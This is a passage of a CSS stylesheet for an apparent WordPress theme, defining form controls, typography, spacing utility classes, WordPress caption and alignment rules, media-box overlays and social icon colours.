	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	height: 20px;
	width: 20px;
	transition: all 0.15s ease-out 0s;
	background: #fff;
    border: 1px solid #d0d0d0;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	outline: none;
	position: relative;
	z-index: 1000;
	bottom: -4px
}
input[type="radio"]:focus, input[type="checkbox"]:focus{
	-webkit-box-shadow:none;
	box-shadow: none;
	outline: none
}
input[type="radio"]:hover, input[type="checkbox"]:hover {
	background: #d0d0d0;
}
input[type="radio"]:checked:before, input[type="checkbox"]:checked:before {
	height: 20px;
	width: 18px;
	position: absolute;
	content: '\e5ca';
  	font-family: "Material Icons";
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	font-size: 14px;
	text-align: center;
	line-height: 18px;
}
input[type="radio"] {
	border-radius: 50%;
}
input[type="radio"]:after {
	border-radius: 50%;
}

/* ==================================================
   2. TYPOGRAPHY
================================================== */
h1,
h2,
h3,
h4,
h5,
h6{
	margin:0 0 15px 0;
	color:#111c24;
	font-weight:400;
	line-height:1.3em;
	font-family:"Oswald", sans-serif;
}
h1{
	font-size:36px;
}
h2{
	font-size:30px;
}
h2 small{
	display:block;
	letter-spacing:.1em;
	text-transform:uppercase;
	font-size:45%
}
h3{
	font-size:24px;
}
h4{
	font-size:19px;
}
h5{
	font-size:16px;
}
h6{
	font-size:14px;
}
h1.short, h2.short, h3.short, h4.short, h5.short, h6.short, p.short{
	margin-bottom:5px;
}
h1.long, h2.long, h3.long, h4.long, h5.long, h6.long, p.long{
	margin-bottom:35px;
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
	text-decoration:none;
	color: #111c24;
}
h1 .label, h2 .label, h3 .label, h4 .label, h5 .label, h6 .label{
	font-size:11px;
	position:relative;
	top:-6px;
}
p{
	margin-bottom: 15px;
	line-height: 1.6em
}
.huge{
	font-size:10em;
}
pre{
	padding: 20px;
	margin-bottom: 15px
}
blockquote{
	padding:30px;
	margin:30px 0;
	background:#f8f8f8;
	border-left:4px solid transparent;
	font-size:20px;
	line-height:1.7em;
	font-weight: 300;
}
blockquote p{
	margin-bottom:0;
}
blockquote cite{
	font-weight:500;
	font-size: 14px;
	text-transform: uppercase;
	display: block
}
p.lead{
	font-size:20px;
	line-height:1.68421053em;
}
p.md{
	font-size:16px;
}
p.lg{
	font-size:30px;
}
.lighter p{
	color:#ccc;
}
p.small{
	font-size:10px;
	line-height:13px;
}
.big{
	font-size:200%;
	line-height:1.5em;
}
.thin{
	font-weight:300;
}
p.drop-caps:first-letter {
    float: left;
    margin-top: 5px;
    margin-right: 5px;
    padding: 4px;
    font-size: 75px;
    line-height: 60px;
}
p.drop-caps.secondary:first-letter {
    margin-right: 10px;
    padding: 6px 12px;
    border-radius: 4px;
    color: rgb(255, 255, 255);
}
hr.fw{
	display:block;
	clear:both;
	margin-top:0;
	margin-bottom:50px;
	width:100%;
	height:1px;
	border:0;
	background:#efefef;
}
hr.sm{
	display:inline-block;
	margin:15px 0;
	width:40px;
	height:1px;
	border:0;
	background:#efefef;
}
hr.thick{
	display:inline-block;
	margin:15px 0;
	width:80px;
	height:2px;
	border:0;
	background:#efefef;
}
ul.icon{
	margin:0;
	list-style-type:none;
}
ul.checks, ul.angles, ul.carets, ul.chevrons, ul.icons{
	margin:0;
	list-style-type:none;
	margin-bottom:20px;
}
ul.checks > li, ul.angles > li, ul.carets > li, ul.chevrons > li, ul.icon > li{
	margin:5px 0;
}
ul.checks > li > i, ul.angles > li > i, ul.carets > li > i, ul.chevrons > li > i, ul.icon > li > i{
	margin-right:2px;
}
ul.inline{
	margin:10px 0;
}
ul.inline > li{
	display:inline-block;
	margin-right:10px;
}
ul.inline > li i.fa{
	margin-right:2px;
}
ul.nav-list-primary > li a{
	display:block;
	padding:8px;
	border-bottom:1px solid #eee;
	color:#666666;
	text-decoration:none;
}
ul.nav-list-primary > li a:hover{
	text-decoration:none;
}
ul.checks li:before, ul.angles li:before, a.external:before, ul.chevrons li::before, ul.carets li:before, ul.inline li:before, .capital_flickr_widget ul li a:before, .widget_categories ul li a:before, .widget_archive ul li a:before, .widget_links ul li a:before, .widget_meta ul li a:before, .widget_pages ul li a:before, .widget_custom_category ul li a:before, .capital_flickr_widget ul li a:before{
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	margin-right:5px;
}
ul.angles li:before, .widget_categories ul li a:before, .widget_archive ul li a:before, .widget_links ul li a:before, .widget_meta ul li a:before, .widget_pages ul li a:before, .widget_custom_category ul li a:before, .capital_flickr_widget ul li a:before{
	content:"\f0da";
}
ul.checks li:before{
	content:"\f00c";
}
ul.chevrons li:before{
	content:"\f054";
}
ul.carets li:before, ul.inline li:before{
	content:"\f0da";
}
a.external:before{
	content:"\f08e";
}
ul{
	margin:10px 0 10px 20px;
	list-style-type:disc;
}
ol{
	margin:10px 0 10px 30px;
	list-style-type: decimal;
}
ul ul, ol ul, ol ol{
	margin:10px 0 10px 20px;
}
ul ul{
	list-style-type:circle;
}
dl{
	margin:10px 0;
}
dl dt{
	font-weight:700;
}
address.ico i{
	display:inline-block;
	float: left;
	clear:both;
	padding-top: 3px;
}
address.ico p{
	margin:0;
	padding-bottom:10px;
}
address.ico span{
	display:inline-block;
	padding-left:20px;
}
.cursive{
	font-style:italic;
	text-transform:none;
	font-weight:400;
	letter-spacing:0;
}
label {
  display: inline-block;
	margin-bottom: 5px
}
.letter-spacing-2px{
	letter-spacing: 2px;
}
textarea{
	resize: vertical;
}

/* ==================================================
   3. MARGIN BOTTOM SETS
================================================== */
.margin-0{
	margin-bottom:0 !important;
}
.margin-5{
	margin-bottom:5px !important;
}
.margin-10{
	margin-bottom:10px !important;
}
.margin-15{
	margin-bottom:15px !important;
}
.margin-20{
	margin-bottom:20px !important;
}
.margin-30{
	margin-bottom:30px !important;
}
.margin-40{
	margin-bottom:40px !important;
}
.margin-50{
	margin-bottom:50px !important;
}
.margin-60{
	margin-bottom:60px !important;
}
.margin-70{
	margin-bottom:70px !important;
}
.margin-80{
	margin-bottom:80px !important;
}

/* ==================================================
   4. PADDING SETS
================================================== */
.padding-b0{
	padding-bottom:0!important;
}
.padding-tb0{
	padding-top:0!important;
	padding-bottom:0!important;
}
.padding-tb20{
	padding-top:20px;
	padding-bottom:20px;
}
.padding-tb45{
	padding-top:45px;
	padding-bottom:45px;
}
.padding-tb60{
	padding-top:60px;
	padding-bottom:60px;
}
.padding-tb75{
	padding-top:75px;
	padding-bottom:75px;
}
.padding-tb100{
	padding-top:100px;
	padding-bottom:100px;
}
.padding-tb125{
	padding-top:125px;
	padding-bottom:125px;
}
/* ==================================================
   5. SPACER SETS
================================================== */
.spacer-10{
	height:10px;
	clear:both;
	width:100%;
}
.spacer-20{
	height:20px;
	clear:both;
	width:100%;
}
.spacer-30{
	height:30px;
	clear:both;
	width:100%;
}
.spacer-40{
	height:40px;
	clear:both;
	width:100%;
}
.spacer-50{
	height:50px;
	clear:both;
	width:100%;
}
.spacer-60{
	height:60px;
	clear:both;
	width:100%;
}
.spacer-75{
	height:75px;
	clear:both;
	width:100%;
}
.spacer-100{
	height:100px;
	clear:both;
	width:100%;
}
/* ==================================================
   6. WP NATIVE STYLE
================================================== */
.alignnone {
    margin: 5px 20px 20px 0
}
.post.sticky{
	padding:20px;
	border:2px solid #eee;
	position:relative;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
a img.alignnone {
    margin: 5px 20px 20px 0
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #eee;
    max-width: 100%;
    padding: 5px;
    text-align: center
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 5px 4px 0
}
article img{
	max-width:100%;
	height:auto
}
/* reset screen-reader-text & bypostauthor classes */
.screen-reader-text, .bypostauthor {
	position: static !important;
}
.screen-reader-text{
	display:none;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
#wp-calendar {
	border-collapse: collapse;
	border:1px solid #eee;
	width:100%;
	border-top:none;
}
#wp-calendar td, #wp-calendar th {
	text-align:center;
}
#wp-calendar td#today{
	background:#f8f8f8;
}
#wp-calendar caption {
	padding: 0;
	line-height: 39px;
}
#wp-calendar thead, #wp-calendar tfoot {
	line-height:33px;
	background:#f8f8f8;
}
#wp-calendar tbody {
	 line-height:33px;
	}
#wp-calendar #prev, #wp-calendar #next {
	padding:0 10px;
	background:#f8f8f8;
}
#wp-calendar #prev {
	text-align:left;
}
#wp-calendar #next {
	text-align:right;
}
.post-content table{
	margin:20px 0;
	width:100%;
	border:1px solid #eee;
	border-collapse:separate;
	border-left:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.post-content table th,.post-content table td{
	padding:8px;
	border-top:1px solid #eee;
	border-left:1px solid #eee;
	vertical-align:top;
	text-align:left;
	line-height:18px
}
.post-content table thead:first-child tr:first-child th,.post-content table tbody:first-child tr:first-child th,.post-content table tbody:first-child tr:first-child td{
	border-top:0
}
.post-content table thead:first-child tr:first-child th:first-child,.post-content table tbody:first-child tr:first-child td:first-child{
	-webkit-border-radius:4px 0 0 0;
	-moz-border-radius:4px 0 0 0;
	border-radius:4px 0 0 0
}
.post-content table thead:first-child tr:first-child th:last-child,.post-content table tbody:first-child tr:first-child td:last-child{
	-webkit-border-radius:0 4px 0 0;
	-moz-border-radius:0 4px 0 0;
	border-radius:0 4px 0 0
}.post-content table thead:last-child tr:last-child th:first-child,.post-content table tbody:last-child tr:last-child td:first-child{
	-webkit-border-radius:0 0 0 4px;
	-moz-border-radius:0 0 0 4px;
	border-radius:0 0 0 4px
}
.post-content table thead:last-child tr:last-child th:last-child,.post-content table tbody:last-child tr:last-child td:last-child{
	-webkit-border-radius:0 0 4px 0;
	-moz-border-radius:0 0 4px 0;
	border-radius:0 0 4px 0
}
.post-content .fc table{
	margin:0;
	border:0;
	table-layout: fixed;
	border-collapse: collapse;
	border-spacing: 0;
	-moz-border-radius:0;
	border-radius:0
}
.post-content .fc table th{
	text-align:center;
}
.post-content .fc table th, .post-content .fc table td{
	padding:0;
	border:1px solid #eee;
	line-height:inherit;
	-moz-border-radius:0;
	border-radius:0
}
.post-content .fc-row .fc-content-skeleton td, .post-content .fc-row .fc-helper-skeleton td{
	border:0;
}
.post-content .fc-unthemed thead{
	border-color:transparent;
}
.wp-caption {
	margin-bottom: 24px;
	position:relative;
}
.wp-caption.alignleft{
	margin-bottom:0;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption {
	color: #767676;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/* Genericons */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before,
.widget_twentyfourteen_ephemera .widget-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	text-decoration: inherit;
	vertical-align: text-bottom;
}
.post-content:before, .post-content:after{
	content:"";
	display:table;
}
.post-content:after{
	clear:both;
}
.alignright {
	float:right;
	margin:0 0 1em 1em
}
.alignleft {
	float:left;
	margin:0 1em 1em 0
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
a img.alignright {
	float:right;
	margin:0 0 1em 1em
}
a img.alignleft {
	float:left;
	margin:0 1em 1em 0
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.alignnone{
	max-width:100%;
}
.post.sticky{
	padding:20px;
	border:2px solid #eee;
	position:relative;
}
.page-links{
	margin:20px 0;
}

/* ==================================================
   7. THEME STRUCTURE
================================================== */
.imi-searchform:before, .imi-searchform:after{
	content: "";
	display: table
}
.imi-searchform:after{
	clear: both
}
.imi-searchform{
	position: relative
}
.imi-searchform .btn{
	position: absolute;
	right: 0;
	top: 0;
    -webkit-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
	height: 45px;
	width: 45px;
	font-size: 18px;
	line-height: 1;
	padding: 0!important;
	background: #333
}
.imi-searchform .btn:hover{
	background: #111c24
}
.imi-searchform input[type="text"]{
    width: 100%;
	padding-right: 55px;
	padding-left: 10px;
    border-right: 0;
    -webkit-border-radius: 4px;
    border-radius: 4px;
	height: 45px
}
.search-results .blog-post-details{
	margin: 20px 0
}
.search-results .blog-post-details .post-date{
	display: inline-block
}
.box-shadow-big{
	-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);
	-moz-box-shadow:0 0 15px rgba(0,0,0,.1);
	box-shadow:0 0 15px rgba(0,0,0,.1)
}
.box-shadow-big-2x{
	-webkit-box-shadow:0 0 25px rgba(0,0,0,.25);
	-moz-box-shadow:0 0 25px rgba(0,0,0,.25);
	box-shadow:0 0 25px rgba(0,0,0,.25)
}
.box-shadow-big-up{
	-webkit-box-shadow:0 -15px 15px rgba(0,0,0,.1);
	-moz-box-shadow:0 -15px 15px rgba(0,0,0,.1);
	box-shadow:0 -15px 15px rgba(0,0,0,.1)
}
.box-shadow-big-down{
	-webkit-box-shadow:0 15px 15px rgba(0,0,0,.1);
	-moz-box-shadow:0 15px 15px rgba(0,0,0,.1);
	box-shadow:0 15px 15px rgba(0,0,0,.1)
}
.position-top-relative{
	position: relative;
	z-index: 1
}
.overlay-black{
	position: relative
}
.overlay-black:before{
	background:rgba(0,0,0,.5);
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
	left: 0;
	top: 0;
	z-index: 0;
	display: block
}
.overlay-transparent{
	background:rgba(0,0,0,.7);
}
.overlay-white{
	background:rgba(255,255,255,.99);
}
.checkers-overlay{
	background:url(images/checkers.png) repeat;
}
.pattern-overlay{
	background:url(images/pattern.png) repeat;
}
.overlay-cover{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	opacity:.9;
	z-index:0;
}
.overlap-row{
	position: relative;
	z-index: 1;
	bottom: -71px;
	margin-top: -71px
}
.next-prev-nav{
	display:inline-block;
}
.next-prev-nav a{
	display:inline-block;
	width:20px;
	height:20px;
	color:#fff;
	text-align:center;
	line-height:20px;
	text-decoration:none;
}
.next-prev-nav a:hover{
	color:#fff;
}
.meta-data{
	color:#999;
	font-size:13px;
	line-height: 16px;
	display:block;
	font-weight:400;
	text-transform:uppercase;
	letter-spacing: 1px;
	font-family:"Oswald", sans-serif;
}
.meta-data a{
	color:#999;
}
.meta-data a:hover{
	text-decoration:none;
}
.meta-data > div{
	display:inline-block;
	margin-right:20px;
}
.meta-data i{
	margin-right:3px;
}
.meta-data > div:last-child{
	margin-right:0;
}
p.meta-data{
	font-size:16px;
	line-height:1.7em;
}
.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.shadow-border-style .post-item-content{
	box-shadow: 0px 5px 20px -4px rgba(0,0,0,0.11);
	padding: 30px
}
.shadow-border-style .post-list-item{
	box-shadow: 0px 0 20px -4px rgba(0,0,0,0.11)
}
.shadow-border-style .portfolio-item .grid-item-inner{
	padding-bottom: 15px
}
.shadow-border-style.testimonials-style2 .owl-carousel .testimonial-grid-item, .shadow-border-style.testimonials-style3 .owl-carousel .testimonial-grid-item,.non-spaced-items.shadow-border-style.testimonials-style2 .owl-carousel .testimonial-grid-item, .non-spaced-items.shadow-border-style.testimonials-style3 .owl-carousel .testimonial-grid-item{
	padding: 15px
}
.basic-border-style .post-item-content{
	border: 1px solid #ddd;
	padding: 30px
}
.primary-bg-style.basic-border-style .post-item-content, .secondary-bg-style.basic-border-style .post-item-content, .custom-bg-style.basic-border-style .post-item-content{
	border: 0
}
.dark-skin-style.no-bg-style.basic-border-style .post-item-content{
	border: 1px solid rgba(255,255,255,.16)
}
.basic-border-style .owl-item{
	padding-right: 1px
}
.white-bg-style .post-item-content{
	background: #fff;
}
.no-border-style.no-bg-style .post-item-content{
	background: none;
	box-shadow: none;
	border: 0;
	padding: 0;
}
.no-border-style.no-bg-style .equal-height-column.post-item-content{
	padding-bottom: 30px
}
.no-border-style.no-bg-style .service-grid-item .service-media, .no-border-style.no-bg-style .post-grid-item .post-media, .no-border-style.no-bg-style .team-grid-item .team-media, .no-border-style.no-bg-style .project-grid-item .project-media{
	margin-bottom: 20px
}
.no-border-style.no-bg-style .service-grid-item .service-media{
	margin-bottom: 25px;
}
.white-bg-style .post-item-content, .primary-bg-style .post-item-content, .secondary-bg-style .post-item-content, .custom-bg-style .post-item-content{
	padding: 30px
}
.dark-skin-style, .dark-skin-style .meta-data, .dark-skin-style a, .dark-skin-style .team-item .social-icons-list a, .dark-skin-style h3, .dark-skin-style h4, .dark-skin-style h5, .dark-skin-style .testimonial-item cite strong{
	color: #fff!important;
}
.dark-skin-style .meta-data{
	opacity: .7
}
.dark-skin-style .post-item-excerpt, .dark-skin-style .testimonial-item cite strong{
	opacity: .9
}
.dark-skin-style .post-item-content a:hover, .dark-skin-style .team-item .social-icons-list a:hover, .dark-skin-style .post .post-title a:hover, .dark-skin-style .blog-posts .post .blog-post-details i, .dark-skin-style .blog-posts .post .blog-post-details span, .dark-skin-style .blog-posts .post .blog-post-details a, .dark-skin-style .meta-data a, .dark-skin-style .basic-link, .dark-skin-style .basic-link:after, .dark-skin-style .owl-theme .owl-buttons div, .dark-skin-style .owl-theme .project-info-static .project-categories a{
	color: #fff!important;
	opacity: .7
}
.dark-skin-style .blog-posts .post .blog-post-details a:hover, .dark-skin-style .meta-data a:hover, .dark-skin-style .basic-link:hover:after, .dark-skin-style .basic-link:hover, .dark-skin-style .owl-theme .owl-buttons div:hover, .project-info-static .project-categories a:hover{
	opacity: 1!important;
	color: #fff
}
.dark-skin-style .btn-primary{
	background: #fff!important;
}
.dark-skin-style .btn-primary:hover{
	background: rgba(255,255,255,.9)!important;
	opacity: 1!important
}
.secondary-bg-style .blog-post-details .post-date, .secondary-bg-style .blog-post-details .post-date:before, .dark-skin-style.no-bg-style .blog-post-details .post-date:before, .dark-skin-style.no-bg-style .blog-post-details .post-date{
	padding: 0;
	background: none!important
}
.secondary-bg-style .style-title:after, .dark-skin-style.no-bg-style .blog-post-details .post-date:before{
	display: none;
}
.secondary-bg-style .style-title{
	margin-bottom: 25px;
}
.dark-skin-style .testimonial-item .post-item-content{
	padding: 30px;
	border-radius: 3px
}
.shadow-border-style .owl-carousel .grid-item,.shadow-border-style .owl-carousel .blog-masonry-item.grid-item{
	padding: 10px 10px 15px
}
.non-spaced-items .grid-item{
	padding:0;
}
.non-spaced-items .isotope .grid-item{
	margin-bottom: 0;
}
.non-spaced-items .capital-styled-row{
	margin-left: 0;
	margin-right: 0
}
.non-spaced-items .owl-carousel .item{
	margin-left: 0
}
.non-spaced-items .owl-carousel{
	margin-left: 0
}
.non-spaced-items .owl-carousel .owl-wrapper-outer{
	width: 100%!important
}
.non-spaced-items.shadow-border-style .owl-carousel .item{
	padding: 0;
	padding-bottom: 1px
}
.non-spaced-items.basic-border-style .owl-carousel .item{
	margin-right: -1px!important
}
.non-spaced-items.basic-border-style{
	overflow: hidden
}
.non-spaced-items.basic-border-style .owl-carousel .item{
	margin-right:-1px;
}
.non-spaced-items.basic-border-style .isotope .grid-item{
	margin-right: -1px
}
.non-spaced-items .post-list-item, .non-spaced-items .team-list-item, .non-spaced-items .service-list-item{
	margin-bottom: 0
}
.non-spaced-items.basic-border-style .post-list-item, .non-spaced-items.basic-border-style .team-list-item, .non-spaced-items.basic-border-style .service-list-item{
	margin-bottom: -1px
}
.non-spaced-items.shadow-border-style .post-list-item, .non-spaced-items.shadow-border-style .team-list-item, .non-spaced-items.shadow-border-style .service-list-item{
	padding-top: 50px;
	padding-bottom: 50px
}
.non-spaced-items.dark-skin-style .testimonial-item .post-item-content{
	border-radius: 0
}
.non-spaced-items .owl-theme .owl-controls{
	padding-left: 0
}
.circular-bar{
	text-align:center;
	position: relative
}
.circular-bar > div:first-child{
	display: inline-block!important
}
.circular-bar input.knob{
	visibility: hidden;
}
.circular-bar strong{
	display: block;
	font-weight: 400;
	font-size: 22px;
	line-height: 30px;
}
.circular-bar label{
	display: block;
	font-weight: 100;
	font-size: 17px;
	line-height: 20px;
}
.circular-bar-content{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	display: block;
}
.circular-bar-content > div{
	display: table;
	vertical-align: middle;
	height: 100%;
	position: relative;
	width: 100%;
}
.circular-bar-content > div > div{
	display: table-cell;
	vertical-align: middle;
	height: 100%;
	position: relative;
	width: 100%;
	padding: 20px;
}
.media-box{
	position:relative;
	display:inline-block;
	max-width:100%;
}
.format-gallery .media-box{
	display:block;
}
.media-box:before, .capital_flickr_widget ul li a:before{
	position:absolute;
	width:100%;
	height:100%;
	text-align:center;
	z-index:4;
	left:0;
	top:0;
	margin:0;
	content:'';
	background-color:rgba(0,0,0,.4);
	opacity:0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.media-box:after, .capital_flickr_widget ul li a:after{
	opacity:0;
	width: 56px;
	height: 56px;
	line-height:56px;
	text-align:center;
	color:#fff!important;
	position:absolute;
	font-size:1.5em;
	z-index:5;
	top:50%;
	left:50%;
	margin: -28px 0 0 -28px;
  	font-family: "Material Icons";
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	border-radius: 100%;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s
}
.format-standard .media-box:after{
	content:"\e5c8"
}
.format-image .media-box:after, .capital_flickr_widget ul li a:after{
	content:"\e410"
}
.format-link .media-box:after{
	content:"\e157"
}
.format-video .media-box:after{
	content:"\e037"
}
.format-gallery .media-box:after{
	content:"\e413"
}
.format-audio .media-box:after{
	content:"\e3a1"
}
.format-zoom .media-box:after{
	content: "\e56b"
}
.media-box:hover:before, .media-box:hover:after, .capital_flickr_widget ul li a:hover:before, .capital_flickr_widget ul li a:hover:after{
	opacity:1
}
.media-box:hover:after{
	opacity:1
}
	
.img-thumbnail img:hover, .img-thumbnail:hover{
	opacity:.9
}
.social-share-bar{
	margin-top:35px
}
.social-share-bar:before, .social-share-bar:after{
	content:"";
	display:table
}
.social-share-bar:after{
	clear:both
}
.social-share-bar .share-title{
	margin-right: 12px
}
.imi-social-icons{
	margin:0;
	list-style-type:none;
}
.imi-social-icons li{
	display:inline-block;
	margin-right:5px;
}
.imi-social-icons-plain li{
	margin-right:0
}
.imi-social-icons li:last-child{
	margin-right:0;
}
.imi-social-icons li a{
	color:#5E5E5E;
	display: block;
	vertical-align: middle;
}
.imi-social-icons li a:before{
	content: '';
  	display: inline-block;
  	height: 100%;
  	vertical-align: middle;
	margin-top: 3px
}
.imi-social-icons-small li a{
	width:24px;
	height:24px;
	line-height:24px;
	font-size:12px;
}
.imi-social-icons-small.imi-social-icons-plain li a{
	width: auto;
	margin-right: 12px;
	font-size: 16px
}
.imi-social-icons-medium.imi-social-icons-plain li a{
	width: auto;
	margin-right: 15px;
	font-size: 20px
}
.imi-social-icons-large.imi-social-icons-plain li a{
	width: auto;
	margin-right: 15px;
	font-size: 24px
}
.imi-social-icons-xlarge.imi-social-icons-plain li a{
	width: auto;
	margin-right: 18px;
	font-size: 30px
}
.imi-social-icons-medium li a{
	width:32px;
	height:32px;
	font-size:16px;
}
.imi-social-icons-large li a{
	width:48px;
	height:48px;
	font-size:24px;
}
.imi-social-icons-xlarge li a{
	width:64px;
	height:64px;
	font-size:32px;
}
.header-right-blocks .imi-social-icons li a{
	text-align: right
}
.imi-social-icons li a:hover{
	color: #333
}
.imi-social-icons-round li a, .imi-social-icons-rounded li a, .imi-social-icons-square li a{
	display:block;
	text-align:center!important;
	color: #fff
}
.imi-social-icons-round li a:hover, .imi-social-icons-rounded li a:hover, .imi-social-icons-square li a:hover{
	color:#fff
}
.imi-social-icons-round li a{
	border-radius:100%
}
.imi-social-icons-rounded li a{
	border-radius:5px
}
.imi-social-icons-bc li.facebook a, .imi-social-icons-hover-bc li.facebook a:hover{
	background-color:#3B5998;
}
.imi-social-icons-bc li.twitter a, .imi-social-icons-hover-bc li.twitter a:hover{
	background-color:#00ACED;
}
.imi-social-icons-bc li.behance a, .imi-social-icons-hover-bc li.behance a:hover{
	background-color:#1769FF;
}
.imi-social-icons-bc li.delicious a, .imi-social-icons-hover-bc li.delicious a:hover{
	background-color:#3274D1;
}
.imi-social-icons-bc li.deviantart a, .imi-social-icons-hover-bc li.deviantart a:hover{
	background-color:#4B5D50;
}
.imi-social-icons-bc li.digg a, .imi-social-icons-hover-bc li.digg a:hover{
	background-color:#14589E;
}
.imi-social-icons-bc li.dribbble a, .imi-social-icons-hover-bc li.dribbble a:hover{
	background-color:#EA4C89;
}
.imi-social-icons-bc li.foursquare a, .imi-social-icons-hover-bc li.foursquare a:hover{
	background-color:#2398C9;
}
.imi-social-icons-bc li.tumblr a, .imi-social-icons-hover-bc li.tumblr a:hover{
	background-color:#35465c;
}
.imi-social-icons-bc li.github a, .imi-social-icons-hover-bc li.github a:hover{
	background-color:#4183C4;
}
.imi-social-icons-bc li.google a, .imi-social-icons-hover-bc li.google a:hover{
	background-color:#245DC1;
}
.imi-social-icons-bc li.google-plus a, .imi-social-icons-hover-bc li.google-plus a:hover{
	background-color:#D14836;
}
.imi-social-icons-bc li.instagram a, .imi-social-icons-hover-bc li.instagram a:hover{
	background-color:#3F729B;
}
.imi-social-icons-bc li.jsfiddle a, .imi-social-icons-hover-bc li.jsfiddle a:hover{
	background-color:#4679A4;
}
.imi-social-icons-bc li.linkedin a, .imi-social-icons-hover-bc li.linkedin a:hover{
	background-color:#007FB1;
}
.imi-social-icons-bc li.pinterest a, .imi-social-icons-hover-bc li.pinterest a:hover{
	background-color:#CB2027;
}
.imi-social-icons-bc li.reddit a, .imi-social-icons-hover-bc li.reddit a:hover{
	background-color:#FF4500;
}
.imi-social-icons-bc li.skype a, .imi-social-icons-hover-bc li.skype a:hover{
	background-color:#00AFF0;
}
.imi-social-icons-bc li.vimeo a, .imi-social-icons-hover-bc li.vimeo a:hover{
	background-color:#44BBFF;
}
.imi-social-icons-bc li.youtube a, .imi-social-icons-hover-bc li.youtube a:hover,.imi-social-icons-bc li.youtube-play a, .imi-social-icons-hover-bc li.youtube-play a:hover{
	background-color:#CD332D;
}
.imi-social-icons-bc li.flickr a, .imi-social-icons-hover-bc li.flickr a:hover{
	background-color:#0063DB;
}
.imi-social-icons-bc li.rss a, .imi-social-icons-hover-bc li.rss a:hover{
	background-color:#f26522;
}
.imi-social-icons-bc li.dropbox a, .imi-social-icons-hover-bc li.dropbox a:hover{
	background-color:#007ee5;
}
.imi-social-icons-bc li.bitbucket a, .imi-social-icons-hover-bc li.bitbucket a:hover{
	background-color:#205081;
}
